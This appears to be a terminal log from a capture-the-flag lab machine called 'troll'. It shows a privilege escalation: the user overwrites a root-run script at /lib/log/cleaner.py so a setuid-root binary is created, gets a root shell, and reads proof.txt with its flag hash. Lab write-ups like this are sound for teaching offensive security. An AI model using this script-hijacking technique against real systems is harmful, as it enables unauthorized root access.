 $ cd /
$ cat /tmp/suid.py > /lib/log/cleaner.py
$ cd /tmp
$ ls
suid  suid.c  suid.py  VMwareDnD  vmware-root
$ ls -la suid
-rwxrwxr-x 1 overflow overflow 7369 Sep 12 22:07 suid
$ ls -la suid
-rwsrwxrwx 1 root root 7369 Sep 12 22:07 suid
$ ./suid
root@troll:/tmp# cd /root
root@troll:/root# ls
proof.txt
root@troll:/root# cat proof.txt
Good job, you did it!
702a8c18d29c6f3ca0d99ef5712bfbdc
root@troll:/root#